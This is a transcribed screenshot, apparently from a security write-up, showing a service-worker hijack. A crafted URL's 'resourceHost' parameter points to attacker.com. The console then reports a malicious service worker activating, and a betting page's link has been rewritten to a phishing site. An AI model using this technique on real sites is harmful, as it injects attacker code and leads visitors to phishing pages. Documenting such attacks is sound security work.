 https://www.vulnerable.com/sw.html?resourceHost=https://attacker.com
Elements Console » 9 4 7
top Filter 2 hidden
Malicious Service Worker Activated sw-router.js:1
ServiceWorkerGlobalScope {clients: Clients, regist
ration: ServiceWorkerRegistration, serviceWorker:
ServiceWorker, onactivate: null,…}
https://www.vulnerable.com/apuestas/messi-dinamita-el-united-barca-...
If Solskjaer's United achieve the victory in the first half and fall defeated
in the second, that is, a Barça comeback, the price rises to 21 euros.
Finally, if it is the 'red devil' box that traces the second half a favorable
result to Barca in the first half, the quota shoots up to 30 euros.
Click here to bet
( Link modified to a phishing site ).
Man Utd - Barcelona
APUESTA AHORA